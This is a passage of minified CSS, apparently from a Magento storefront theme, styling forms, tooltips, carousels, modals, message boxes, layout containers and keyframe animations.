!important}input[type=text]:focus,input[type=password]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=search]:focus,input[type=number]:focus,input[type=datetime]:focus,input[type=email]:focus{border-color:#ccc}input[type=number]{-moz-appearance:textfield;-webkit-appearance:textfield}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=radio],.checkbox-inline input[type=radio],.radio input[type=checkbox],.radio-inline input[type=checkbox],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{margin-top:0}textarea,textarea.form-control,textarea.input-text{width:100%;height:auto;border:1px solid #ccc;min-height:120px;background:#fff;box-shadow:none;padding:15px;box-shadow:none !important;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}textarea:focus,textarea.form-control:focus,textarea.input-text:focus{border-color:#222}select,select.form-control,select.input-text{width:100%;border:1px solid #ccc;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}select:focus,select.form-control:focus,select.input-text:focus{border-color:#222}select:not([multiple]),select.form-control:not([multiple]),select.input-text:not([multiple]){-moz-appearance:none;-webkit-appearance:none;background:#fff url("../images/select-bg.svg") no-repeat scroll 100% 45%;height:40px;text-indent:.01em;text-overflow:"";padding:0 25px 0 10px}select:not([multiple]) option,select.form-control:not([multiple]) option,select.input-text:not([multiple]) option{height:40px;padding:8px 10px}select[multiple],select.form-control[multiple],select.input-text[multiple]{background-color:#fff}select[multiple] option,select.form-control[multiple] option,select.input-text[multiple] option{font-size:14px;height:34px;padding:8px 10px}.field,.form-group{margin-bottom:10px}.field>.label,.form-group>.label,.field>label,.form-group>label{display:inline-block;font-weight:500;padding-left:0}.field.street .label,.form-group.street .label{border:none;text-align:left}.field.street .control .field label,.form-group.street .control .field label{display:none}.field.street .control .field+.field,.form-group.street .control .field+.field{margin-top:10px}.field.requireds>.label:after,.form-group.requireds>.label:after,.field._required>.label:after,.form-group._required>.label:after,.field.required>.label:after,.form-group.required>.label:after,.field.requireds>label:after,.form-group.requireds>label:after,.field._required>label:after,.form-group._required>label:after,.field.required>label:after,.form-group.required>label:after{color:red;content:"*";font-size:12px;margin:0 0 0 3px}.field.requireds>.label em,.form-group.requireds>.label em,.field._required>.label em,.form-group._required>.label em,.field.required>.label em,.form-group.required>.label em,.field.requireds>label em,.form-group.requireds>label em,.field._required>label em,.form-group._required>label em,.field.required>label em,.form-group.required>label em{display:none}.field .form-control+.mage-error,.form-group .form-control+.mage-error,.field .input-text+.mage-error,.form-group .input-text+.mage-error{font-size:12px;color:red}.field.choice,.form-group.choice{margin-bottom:10px;position:relative;padding-left:20px;text-align:left}.field.choice .label,.form-group.choice .label{margin:0;font-size:12px;cursor:pointer;white-space:normal}.field.choice .control,.form-group.choice .control,.field.choice>input,.form-group.choice>input{position:absolute;left:0;bottom:auto;top:0;margin-top:0}.field.choice .control input,.form-group.choice .control input{margin:0}.field.note,.form-group.note{margin-top:5px;display:block !important}.mage-error{color:red}.fields.group .field+.field{margin-top:10px}.control._with-tooltip{position:relative;padding-right:40px}@media (max-width:991px){.control._with-tooltip{padding-right:0}}.field-tooltip{cursor:pointer;position:absolute;right:0;top:5px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}@media (max-width:1000px){.field-tooltip .field-tooltip-action{display:none}}.field-tooltip .field-tooltip-action:before{color:#bbb;content:"\f059";display:inline-block;font-family:"FontAwesome";font-size:21px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle;line-height:1}.field-tooltip .field-tooltip-content{background:#f4f4f4 none repeat scroll 0 0;border:1px solid #999;-o-border-radius:3px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;display:none;font-size:14px;left:40px;overflow-wrap:break-word;padding:12px;position:absolute;text-transform:none;top:-5px;width:270px;z-index:2}.field-tooltip .field-tooltip-content:before{border-right-color:#666;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #999 transparent transparent;border-image:none;border-style:solid;border-width:10px;content:"";display:block;height:0;left:-20px;position:absolute;top:5px;width:0;z-index:3}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #f4f4f4 transparent transparent;border-image:none;border-style:solid;border-width:10px;content:"";display:block;height:0;left:-19px;position:absolute;top:5px;width:0;z-index:3}.field-tooltip._active .field-tooltip-content{display:block}.scroll-to-top{color:#fff;background:#107c10;-o-border-radius:35px;border-radius:35px;-webkit-border-radius:35px;-moz-border-radius:35px;bottom:-100px;cursor:pointer;font-size:40px;height:50px;position:fixed;right:20px;text-align:center;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;width:50px;z-index:97}.scroll-to-top i{display:block;line-height:50px}.scroll-to-top:hover{background:#54d216;color:#fff}[class^=pe-7s-],[class*=" pe-7s-"]{font-weight:600}@media (max-width:580px){.pe-7s-like2,.pe-7s-graph3{display:none}}.breadcrumbs{padding-bottom:25px;padding-top:30px}.breadcrumbs .action.link.rss{display:none}.breadcrumbs .items{display:table;margin:20px 0 0}.breadcrumbs .items:after{content:"";display:table;clear:both}.breadcrumbs .items .item{float:left}.breadcrumbs .items .item+.item:before{content:"/";padding:0 2px}.breadcrumbs .items strong{font-weight:400}.breadcrumbs h1.page-header{text-align:left;border:none;padding:0;font-weight:600;margin:0;text-transform:uppercase;position:relative}.breadcrumbs h1.page-header:before{position:absolute;left:-35px;top:2px;content:'';height:20px;width:28px;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);background:#54d216;transition:background .7s ease}@media (max-width:991px){.breadcrumbs h1.page-header{display:inline-block;margin-left:30px}}.tag-cloud:after{content:"";display:table;clear:both}.tag-cloud li{float:left}.tag-cloud li a{display:block;margin-right:10px;padding:5px 15px;border:1px solid #333;background-color:transparent;color:#333}.tag-cloud li a:hover{color:#fff;background-color:#333}.owl-carousel .owl-item img{transform-style:unset;-moz-transform-style:unset;-webkit-transform-style:unset}.owl-carousel .owl-dots{display:table;margin:40px auto 0}.owl-carousel .owl-dots.disabled{margin:0 !important;display:none}.owl-carousel .owl-dots .owl-dot{display:table-cell;vertical-align:middle;cursor:pointer}.owl-carousel .owl-dots .owl-dot span{width:11px;height:11px;position:relative;margin:0 7.5px;cursor:pointer;background:#ccc;display:block;-o-border-radius:50%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s}.owl-carousel .owl-dots .owl-dot:hover span,.owl-carousel .owl-dots .owl-dot.active span{background-color:#666}.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{color:#f3f3f3;cursor:pointer;font-size:110px;position:absolute;top:50%;line-height:1;left:30px;right:auto;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.owl-carousel .owl-nav .owl-prev:hover,.owl-carousel .owl-nav .owl-next:hover{color:#54d216}.owl-carousel .owl-nav .owl-prev.disabled,.owl-carousel .owl-nav .owl-next.disabled{pointer-events:none;cursor-pointer:default;opacity:.3}.owl-carousel .owl-nav .owl-next{right:30px;left:auto}.modal-inner-wrap{max-width:900px;margin:auto}.modal-overlay{background-color:rgba(0,0,0,.2);bottom:0;left:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0}.modal-popup{position:fixed;top:0;left:0;right:0;bottom:0;z-index:0;visibility:hidden;opacity:0}.modal-popup._show{z-index:9999 !important;visibility:visible;opacity:1}.modal-popup._show+.modals-overlay{z-index:9998 !important;visibility:visible;opacity:1}.message>*{padding:12px 20px 12px 45px;display:block;font-size:14px;position:relative;margin:15px 0}.message>*:before{-webkit-font-smoothing:antialiased;font-size:24px;line-height:24px;font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;width:45px;position:absolute;text-align:center;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.message>* a{color:#fff}.message>* a:hover{text-decoration:underline}.message p{margin:0}.message.info>*{background:#107c10;color:#fff}.message.info>*:before{color:#fff;content:'\f024'}.message.error>*{background:#d20101;color:#fbfbfb}.message.error>*:before{content:'\f06a'}.message.warning>*{background:#fdf0d5;color:#6f4400}.message.warning>*:before{color:#b30000;content:'\f071'}.message.notice>*{background:#fdf0d5;color:#6f4400}.message.notice>*:before{color:#c07600;content:'\f12a'}.message.success>*{background:#e5efe5;color:#006400}.message.success>*:before{color:#006400;content:'\f00c'}body.cms-index-index .message>div{margin:15px 0 0}.mfp-loading-fullscreen{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,.5);z-index:999}.mfp-loading-fullscreen:before,.mfp-loading-fullscreen:after{animation:2s ease-in-out 0s normal none infinite running sk-bounce;background-color:#c33;-o-border-radius:50%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;content:"";height:30px;left:50%;margin:-15px 0 0 -15px;opacity:.6;position:absolute;top:50%;width:30px;z-index:1}.mfp-loading-fullscreen:before{animation-delay:-1s}@media (min-width:1200px){body.wide .container{width:1200px}}body.wide.fullwidth .container{width:100%}@media (min-width:1370px){body.wide.width1366 .container{width:1366px}}@media (min-width:1200px){body.wide.width1024 .container{width:1024px}}body.boxed-full:not(.panel-popup){background-color:#f2f2f2}body.boxed-full:not(.panel-popup) .main-wrapper{background-color:#fff;margin:30px auto;position:relative;width:auto !important}@media (min-width:768px){body.boxed-full:not(.panel-popup) .main-wrapper{max-width:calc(100% - 60px)}}@media (max-width:767px){body.boxed-full:not(.panel-popup) .main-wrapper{margin:15px auto;max-width:calc(100% - 30px)}}body.boxed-full:not(.panel-popup) .container{width:auto;max-width:1580px;padding-left:30px;padding-right:30px}@media (max-width:767px){body.boxed-full:not(.panel-popup) .container{padding-left:15px;padding-right:15px}}body.boxed:not(.panel-popup){background-color:#f2f2f2}body.boxed:not(.panel-popup) .main-wrapper{background-color:#fff;margin:0 auto;position:relative;width:auto !important}@media (min-width:1366px){body.boxed:not(.panel-popup) .main-wrapper{max-width:1310px}}@media (min-width:1200px) and (max-width:1365px){body.boxed:not(.panel-popup) .main-wrapper{max-width:1140px}}@media (min-width:992px) and (max-width:1199px){body.boxed:not(.panel-popup) .main-wrapper{max-width:932px}}@media (min-width:768px) and (max-width:991px){body.boxed:not(.panel-popup) .main-wrapper{max-width:708px}}@media (max-width:767px){body.boxed:not(.panel-popup) .main-wrapper{max-width:calc(100% - 30px) !important}}@media (min-width:1366px){body.boxed:not(.panel-popup) .main-wrapper .container{width:1200px}}@media (max-width:1365px){body.boxed:not(.panel-popup) .main-wrapper .container{width:calc(100% - 30px)}}@media (max-width:767px){body.boxed:not(.panel-popup) .main-wrapper .container{padding:0 !important}}@media (min-width:1200px){body.boxed.width1024:not(.panel-popup) .main-wrapper{max-width:1140px}body.boxed.width1024:not(.panel-popup) .main-wrapper .container{width:1024px}}@media (min-width:1500px){body.boxed.width1366:not(.panel-popup) .main-wrapper{max-width:1426px}}@media (min-width:1200px) and (max-width:1499px){body.boxed.width1366:not(.panel-popup) .main-wrapper{max-width:1140px}}@media (min-width:1500px){body.boxed.width1366:not(.panel-popup) .main-wrapper .container{width:1366px}}@media (min-width:1200px) and (max-width:1499px){body.boxed.width1366:not(.panel-popup) .main-wrapper .container{width:calc(100% - 30px)}}body.boxed.fullwidth:not(.panel-popup) .main-wrapper{max-width:calc(100% - 60px)}body.boxed.fullwidth:not(.panel-popup) .main-wrapper .container{width:calc(100% - 30px)}img.owl-lazy,img.lazy{background-image:url('../images/loading.gif');background-repeat:no-repeat;background-position:center center;background-size:30px auto}.promobanner img.lazy{border:1px solid #ddd;max-height:300px}.sharethis-inline-share-buttons .st-btn{background:0 0 !important;height:auto !important;top:0 !important;margin:0 !important}.sharethis-inline-share-buttons .st-btn>svg{fill:#ccc !important;width:20px !important;height:20px !important}.sharethis-inline-share-buttons .st-btn:hover>svg{fill:#c33 !important}.page-layout-fluid-layout article{padding:0}#co-shipping-method-form>.field.note{display:none !important}.img-thumbnail{background-color:transparent}.amazon-button-container{position:relative}.checkout-success .success-box{text-align:center;font-size:15px;padding:24px 15px 12px;border:1px solid #ddd;-o-border-radius:5px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.hesperiden.tparrows.tp-rightarrow:before,.hesperiden.tparrows.tp-leftarrow:before{text-shadow:1px 1px #828181}#status-signup{max-width:500px;margin:10px auto 0}.transition-all{transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-webkit-transition:all 1s ease-in-out}.img-responsive.full{width:100%;margin:auto}.bg-cover{background-repeat:no-repeat;background-size:cover;background-position:center;height:100%;overflow:hidden}.center-text{margin:0 auto;text-align:center}.center-media{position:absolute;top:50%;left:50%;z-index:1;-ms-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0)}.inline{display:inline-block}p{text-rendering:optimizeLegibility}a,img,a:hover,a:active,*:focus{outline:none;outline:0}.is-fixed{position:fixed !important}.relative{position:relative}.pointer{cursor:pointer}.invisible,.hide-me{opacity:0;visibility:hidden}.show-me{opacity:1 !important;visibility:visible !important}.nowrap{white-space:nowrap}.clean-list{list-style:none;padding:0;margin:0}.clean-list li{padding:0;margin:0}@media (min-width:1600px){.container{width:1315px}}.move180{-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg)}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.clear-input:focus{border-color:transparent;-webkit-box-shadow:none;box-shadow:none;outline:none !important}.justify-content-center{-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important}.align-items-center{-webkit-box-align:center !important;-webkit-align-items:center !important;-ms-flex-align:center !important;align-items:center !important}.justify-content-around{-webkit-justify-content:space-around !important;-ms-flex-pack:distribute !important;justify-content:space-around !important}.d-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flex-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.no-blue-border{outline:0px !important;-webkit-appearance:none}@-moz-keyframes zoomit{0%{-ms-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);-webkit-transform:scaleX(1) translateZ(0);-moz-transform:scaleX(1) translateZ(0);-o-transform:scaleX(1) translateZ(0)}50%{-ms-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);-webkit-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);-moz-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);-o-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0)}to{-ms-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);-webkit-transform:scaleX(1) translateZ(0);-moz-transform:scaleX(1) translateZ(0);-o-transform:scaleX(1) translateZ(0)}}@-webkit-keyframes zoomit{0%{-ms-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);-webkit-transform:scaleX(1) translateZ(0);-moz-transform:scaleX(1) translateZ(0);-o-transform:scaleX(1) translateZ(0)}50%{-ms-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);-webkit-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);-moz-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);-o-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0)}to{-ms-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);-webkit-transform:scaleX(1) translateZ(0);-moz-transform:scaleX(1) translateZ(0);-o-transform:scaleX(1) translateZ(0)}}@-ms-keyframes zoomit{0%{-ms-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);-webkit-transform:scaleX(1) translateZ(0);-moz-transform:scaleX(1) translateZ(0);-o-transform:scaleX(1) translateZ(0)}50%{-ms-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);-webkit-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);-moz-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);-o-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0)}to{-ms-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);-webkit-transform:scaleX(1) translateZ(0);-moz-transform:scaleX(1) translateZ(0);-o-transform:scaleX(1) translateZ(0)}}@-o-keyframes zoomit{0%{-ms-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);-webkit-transform:scaleX(1) translateZ(0);-moz-transform:scaleX(1) translateZ(0);-o-transform:scaleX(1) translateZ(0)}50%{-ms-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);-webkit-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);-moz-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);-o-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0)}to{-ms-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);-webkit-transform:scaleX(1) translateZ(0);-moz-transform:scaleX(1) translateZ(0);-o-transform:scaleX(1) translateZ(0)}}@keyframes zoomit{0%{-ms-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);-webkit-transform:scaleX(1) translateZ(0);-moz-transform:scaleX(1) translateZ(0);-o-transform:scaleX(1) translateZ(0)}50%{-ms-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);-webkit-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);-moz-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0);-o-transform:scale3d(1.3,1.3,1.3) translate3d(3em,0,0)}to{-ms-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);-webkit-transform:scaleX(1) translateZ(0);-moz-transform:scaleX(1) translateZ(0);-o-transform:scaleX(1) translateZ(0)}}@-moz-keyframes fadein{0%{opacity:0;-ms-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);-webkit-transform:translate3d(0,40px,0);-moz-transform:translate3d(0,40px,0);-o-transform:translate3d(0,40px,0)}100%{opacity:1;-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}}@-webkit-keyframes fadein{0%{opacity:0;-ms-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);-webkit-transform:translate3d(0,40px,0);-moz-transform:translate3d(0,40px,0);-o-transform:translate3d(0,40px,0)}100%{opacity:1;-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}}@-ms-keyframes fadein{0%{opacity:0;-ms-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);-webkit-transform:translate3d(0,40px,0);-moz-transform:translate3d(0,40px,0);-o-transform:translate3d(0,40px,0)}100%{opacity:1;-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}}@-o-keyframes fadein{0%{opacity:0;-ms-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);-webkit-transform:translate3d(0,40px,0);-moz-transform:translate3d(0,40px,0);-o-transform:translate3d(0,40px,0)}100%{opacity:1;-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}}@keyframes fadein{0%{opacity:0;-ms-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);-webkit-transform:translate3d(0,40px,0);-moz-transform:translate3d(0,40px,0);-o-transform:translate3d(0,40px,0)}100%{opacity:1;-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}}@-moz-keyframes fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fade{0%{opacity:0}100%{opacity:1}}@-ms-keyframes fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes fade{0%{opacity:0}100%{opacity:1}}@keyframes fade{0%{opacity:0}100%{opacity:1}}@-moz-keyframes pulse{0%{opacity:.1;-ms-transform:scale(.9);transform:scale(.9);-webkit-transform:scale(.9);-moz-transform:scale(.9);-o-transform:scale(.9)}50%{opacity:.6;-ms-transform:scale(1.8);transform:scale(1.8);-webkit-transform:scale(1.8);-moz-transform:scale(1.8);-o-transform:scale(1.8)}100%{opacity:.1;-ms-transform:scale(.9);transform:scale(.9);-webkit-transform:scale(.9);-moz-transform:scale(.9);-o-transform:scale(.9)}}@-webkit-keyframes pulse{0%{opacity:.1;-ms-transform:scale(.9);transform:scale(.9);-webkit-transform:scale(.9);-moz-transform:scale(.9);-o-transform:scale(.9)}50%{opacity:.6;-ms-transform:scale(1.8);transform:scale(1.8);-webkit-transform:scale(1.8);-moz-transform:scale(1.8);-o-transform:scale(1.8)}100%{opacity:.1;-ms-transform:scale(.9);transform:scale(.9);-webkit-transform:scale(.9);-moz-transform:scale(.9);-o-transform:scale(.9)}}@-ms-keyframes pulse{0%{opacity:.1;-ms-transform:scale(.9);transform:scale(.9);-webkit-transform:scale(.9);-moz-transform:scale(.9);-o-transform:scale(.9)}50%{opacity:.6;-ms-transform:scale(1.8);transform:scale(1.8);-webkit-transform:scale(1.8);-moz-transform:scale(1.8);-o-transform:scale(1.8)}100%{opacity:.1;-ms-transform:scale(.9);transform:scale(.9);-webkit-transform:scale(.9);-moz-transform:scale(.9);-o-transform:scale(.9)}}@-o-keyframes pulse{0%{opacity:.1;-ms-transform:scale(.9);transform:scale(.9);-webkit-transform:scale(.9);-moz-transform:scale(.9);-o-transform:scale(.9)}50%{opacity:.6;-ms-transform:scale(1.8);transform:scale(1.8);-webkit-transform:scale(1.8);-moz-transform:scale(1.8);-o-transform:scale(1.8)}100%{opacity:.1;-ms-transform:scale(.9);transform:scale(.9);-webkit-transform:scale(.9);-moz-transform:scale(.9);-o-transform:scale(.9)}}@keyframes pulse{0%{opacity:.1;-ms-transform:scale(.9);transform:scale(.9);-webkit-transform:scale(.9);-moz-transform:scale(.9);-o-transform:scale(.9)}50%{opacity:.6;-ms-transform:scale(1.8);transform:scale(1.8);-webkit-transform:scale(1.8);-moz-transform:scale(1.8);-o-transform:scale(1.8)}100%{opacity:.1;-ms-transform:scale(.9);transform:scale(.9);-webkit-transform:scale(.9);-moz-transform:scale(.9);-o-transform:scale(.9)}}@-moz-keyframes updown{0%{-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}50%{-ms-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0);-webkit-transform:translate3d(0,4px,0);-moz-transform:translate3d(0,4px,0);-o-transform:translate3d(0,4px,0)}100%{-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}}@-webkit-keyframes updown{0%{-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}50%{-ms-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0);-webkit-transform:translate3d(0,4px,0);-moz-transform:translate3d(0,4px,0);-o-transform:translate3d(0,4px,0)}100%{-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}}@-ms-keyframes updown{0%{-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}50%{-ms-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0);-webkit-transform:translate3d(0,4px,0);-moz-transform:translate3d(0,4px,0);-o-transform:translate3d(0,4px,0)}100%{-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}}@-o-keyframes updown{0%{-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}50%{-ms-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0);-webkit-transform:translate3d(0,4px,0);-moz-transform:translate3d(0,4px,0);-o-transform:translate3d(0,4px,0)}100%{-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}}@keyframes updown{0%{-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}50%{-ms-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0);-webkit-transform:translate3d(0,4px,0);-moz-transform:translate3d(0,4px,0);-o-transform:translate3d(0,4px,0)}100%{-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}}@-webkit-keyframes dot-amimation{0%{-webkit-transform:translateY(-2px)}50%{-webkit-transform:translateY(2px)}100%{-webkit-transform:translateY(-2px)}}@keyframes dot-amimation{0%{transform:translateY(-2px)}50%{transform:translateY(2px)}100%{transform:translateY(-2px)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.mgs-menu .navigation ul.container{width:auto}.mgs-menu .navigation ul.container .level0{display:inline-block;padding:15px;vertical-align:middle;position:relative;font-size:14px;text-align:left}.mgs-menu .navigation ul.container .level0>a{color:#333;font-size:15px;text-transform:uppercase}.mgs-menu .navigation ul.container .level0 ul.level0{background:#333 none repeat scroll 0 0;min-width:160px;position:absolute;top:100% !important;list-style:none;padding:0;z-index:999}.mgs-menu .navigation ul.container .level0 ul.level0>li.level1{padding:5px 15px;position:relative}.mgs-menu .navigation ul.container .level0 ul.level0>li.level1 a{color:#fff}.mgs-menu .navigation ul.container .level0 ul.level0>li.level1>ul.level1{left:100% !important;top:0 !important;padding:0;list-style:none;position:absolute !important;background-color:#333;min-width:200px}.mgs-menu .navigation ul.container .level0 ul.level0>li.level1>ul.level1>li.level2{padding:5px 15px}.mgs-menu .navigation ul.container .level0:hover{background-color:#333}.mgs-menu .navigation ul.container .level0:hover>a{color:#fff;text-decoration:none}.active-sticky .mgt-menu .megamenu-hover .navigation .level0>.level-top{padding:16px 12px 16px;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s}.mgt-menu .navigation li.level0 a.level-top,.mgt-menu .navigation ul.container .level0>a{font-family:inherit}.mgt-menu .navigation ul{width:auto !important}@media (max-width:1199px){.mgt-menu.megamenu-content{flex-basis:auto;flex-shrink:0;margin-bottom:25px}}.mgt-menu .megamenu-hover .navigation{font-weight:400;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.mgt-menu .megamenu-hover .navigation:empty{display:none}.mgt-menu .megamenu-hover .navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.mgt-menu .megamenu-hover .navigation li.level0{border-top:none}.mgt-menu .megamenu-hover .navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.mgt-menu .megamenu-hover .navigation .level0:last-child{margin-right:0;padding-right:0}.mgt-menu .megamenu-hover .navigation .level0>.level-top{color:#999;line-height:48px;padding:36px 12px 36px;text-decoration:none;box-sizing:border-box;position:relative;display:block;font-size:16px}.mgt-menu .megamenu-hover .navigation .level0>.level-top:hover,.mgt-menu .megamenu-hover .navigation .level0>.level-top.ui-state-focus{color:#000;text-decoration:none}.mgt-menu .megamenu-hover .navigation 